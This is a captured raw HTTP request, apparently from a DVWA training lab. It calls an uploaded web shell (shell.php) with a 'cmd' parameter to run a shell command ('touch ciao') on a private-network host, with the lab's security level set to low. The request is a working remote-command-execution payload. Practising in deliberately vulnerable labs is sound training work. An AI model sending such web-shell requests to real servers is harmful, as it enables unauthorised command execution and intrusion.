 GET /dvwa/hackable/uploads/shell.php?cmd=touch+ciao HTTP/1.1
Host: 192.168.0.66
Cache-Control: max-age=0
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: security=low; PHPSESSID=e45ab8b4eef59eabe2cafeb90effcc5f
Connection: keep-alive